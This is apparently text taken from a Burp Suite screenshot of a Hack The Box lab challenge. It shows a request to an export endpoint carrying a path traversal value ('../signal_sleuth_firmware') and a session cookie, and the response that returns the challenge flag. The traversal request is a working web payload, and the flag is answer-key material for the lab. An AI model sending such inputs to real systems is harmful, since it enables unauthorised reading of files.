 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://139.59.173.68:30632 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 139.59.173.68:30632
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 36
9 Origin: http://139.59.173.68:30632
10 Connection: close
11 Referer: http://139.59.173.68:30632/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTST
ZJbUZrYldsdUlpd2laWGh3SWpveE5qYzVOek13TURReWZRLjNBZ2Rqd3A2TmdDRUNfd3hxQWtMMG41NGY5
Vm9wMTdlbm5oNGd4YXRzWjAifQ.ZB5RGg.S1Bb0DEP8iLWH_IEF-Db7MCXqVI
13
14 {
"name":"../signal_sleuth_firmware"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Sat, 25 Mar 2023 01:48:16 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 14 Mar 2023 10:30:06 GMT
8 Cache-Control: no-cache
9 ETag: "1678789806.0-31-1219563521"
10 Vary: Cookie
11 Connection: close
12
13 HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}
? Search... 0 matches
INSPECTOR
Done 391 bytes | 43 millis